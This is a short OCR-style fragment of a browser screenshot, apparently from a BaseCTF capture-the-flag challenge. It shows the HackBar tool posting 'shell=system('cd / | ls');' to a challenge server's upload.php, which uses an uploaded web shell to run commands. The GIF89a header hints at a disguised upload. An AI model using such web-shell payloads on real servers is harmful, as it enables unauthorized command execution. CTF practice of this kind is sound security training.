 GIF89a
元素 控制台 源代码/来源 网络 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS L
URL
http://challenge.basectf.fun:40099/uploads/upload.ph
p
Use POST method
enctype
multipart/form-data
Body
shell=system('cd / | ls');